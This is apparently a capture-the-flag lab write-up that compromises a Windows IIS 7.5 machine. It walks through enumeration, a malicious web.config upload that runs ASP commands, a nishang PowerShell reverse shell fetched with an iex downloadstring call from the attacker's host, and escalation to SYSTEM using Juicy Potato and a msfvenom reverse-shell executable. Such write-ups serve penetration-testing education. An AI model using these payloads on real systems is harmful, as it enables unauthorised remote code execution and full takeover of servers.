Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Bounty-full-port-scan.txt 10.10.10.93
Nmap scan report for 10.10.10.93
Host is up (0.11s latency).
Not shown: 65534 filtered ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Port 80 (Microsoft-IIS/7.5)

gobuster
1
2
3
4
5
6
7
$ gobuster dir -u http://10.10.10.93 -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -x .txt,.aspx

=====================================================
/aspnet_client        (Status: 301) [Size: 156] [--> http://10.10.10.93/aspnet_client/]
/transfer.aspx        (Status: 200) [Size: 941]
/uploadedfiles        (Status: 301) [Size: 156] [--> http://10.10.10.93/uploadedfiles/]
=====================================================

After trying to upload a file with the .aspx extension, we encounter this error message:

However, if we just change the extension to .jpg, the file will be successfully uploaded into the /uploadedfiles folder:


Burp Intruder
In order to figure out which extensions are allowed on this web server, we’ll be using Burp Intruder. Here are the steps:
- Enable FoxyProxy (or install it if you don’t)
- Run Burp and ensure Intercept is on
- Upload a file with the

.jpgextension - Go to the Proxy Tab and send the HTTP request to the Intruder
- Go to to the Positions tab, click on
Clear, then select the.jpgand click twice onAddto append payload markers. Then you can write whatever you want between them:

In the example above, I forgot to remove the dot before the
§EXTENSION§
- Everything between these symbols will be replaced by our payload list.


I used /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-extensions-lowercase.txt:
- Make sure to uncheck
URL encodeand click onStart attack:


As we can see in the screenshot below, extension returning HTTP response with a length of 1350 are accepted by the web server.

After looking for “IIS 7 .config reverse shell”, we can find two guided articles on how to get remote code extension by uploading web.config file:

Uploading this file results in running ASP code on the target server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->

Exploitation
If we replace the content of web.config by the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
Response.write("<!-"&"-")
%>
-->
We get the result of the whoami command:

Okay now let’s upload a reverse shell script (via nishang) and execute it from the web server:
1
2
3
$ cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 shell.ps1
$ echo "" >> shell.ps1
$ echo "Invoke-PowerShellTcp -Reverse -IPAddress $(vpnip) -Port 1234" >> shell.ps1

Run a listener with
rlwrap nc -lnvp 1234as well as a web server viapython3 -m http.server 80.Replace the
Set cmdvariable in theweb.configfile by this one:
1
Set cmd = rs.Exec("cmd /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.12/shell.ps1')")
Upload the new web.config file and open it from your web browser / or by using curl and we got a shell:
Privesc
If we take a look at our privileges, we can see that SeImpersonatePrivilege is enabled so we probably can run Juicy Potato exploit:
PS C:\windows\system32\inetsrv> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
This privilege is designed to allow a service to impersonate other users on the system. Juicy Potato exploits the way Microsoft handles tokens in order to escalate local privileges to SYSTEM.
We can get the executable from the releases page and upload it to the target web server:
1
(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.12/JuicyPotato.exe',"c:\Windows\System32\spool\drivers\color\JuicyPotato.exe")

In order to use this exploit, we need a program to launch. We will be using a reverse shell executable generated via msfvenom:
1
2
3
4
5
6
7
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=$(vpnip) LPORT=53 -f exe -o privesc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: privesc.exe
Then we transfer it to the target machine:
1
(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.12/privesc.exe',"c:\Windows\System32\spool\drivers\color\privesc.exe")
Finally we can execute it and get a shell as SYSTEM:
1
2
3
4
5
6
7
PS C:\Windows\System32\spool\drivers\color> .\JuicyPotato.exe -l 1337 -p privesc.exe -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK
